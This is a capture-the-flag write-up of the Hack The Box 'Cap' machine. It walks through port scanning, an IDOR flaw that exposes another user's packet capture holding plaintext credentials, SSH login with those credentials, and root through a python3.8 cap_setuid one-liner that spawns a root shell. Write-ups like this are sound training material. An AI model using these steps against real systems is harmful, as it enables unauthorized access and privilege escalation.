Cap

Cap is an easy difficulty Linux machine running an HTTP server that performs administrative functions including performing network captures. Improper controls result in Insecure Direct Object Reference (IDOR) giving access to another user's capture. The capture contains plaintext credentials and can be used to gain foothold. A Linux capability is then leveraged to escalate to root.
Enumeration
Performing port scan.
┌──[hexadivine@hackthebox]─[~]
└──╼ $ sudo nmap -sS -T5 -p- -r cap.htb -v | grep open
Discovered open port 21/tcp on 10.10.10.245
Discovered open port 22/tcp on 10.10.10.245
Discovered open port 80/tcp on 10.10.10.245
Checking the website. This allows us to download the pcap file.

We can download multiple pcap files from http://cap.htb/data/2, http://cap.htb/data/3 etc.

However pcap file from http://cap.htb/data/0 has some sensitive data that I viewed using wireshark.

0.pcap file contains sensitive data.

This FTP username and password can also be used for ssh. Entering to ssh.
┌──[hexadivine@hackthebox]─[~/ctf/tmp]
└──╼ $ ssh nathan@cap.htb
The authenticity of host 'cap.htb (10.10.10.245)' can't be established.
ED25519 key fingerprint is SHA256:UDhIJpylePItP3qjtVVU+GnSyAZSr+mZKHzRoKcmLUI.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'cap.htb' (ED25519) to the list of known hosts.
nathan@cap.htb's password:
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)
nathan@cap:~$ ls
user.txt
nathan@cap:~$ cat user.txt
228a68da7cb3f43a269f6a9c9c913---
Privilege Escalation
This machine has linux capabilities exploit.
nathan@cap:~$ getcap -r / 2>/dev/null
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
getcap file showing cap_setuid set for /usr/bin/python3.8 which is vulnerable to privilege
escalation. (click here)

nathan@cap:~$ /usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/sh")'
# id
uid=0(root) gid=1001(nathan) groups=1001(nathan)
# find / -name *root.txt 2>/dev/null
/root/root.txt
# cat /root/root.txt
a7b22b5ea65a484b4c197eb5db5ac---
And we are ROOT.
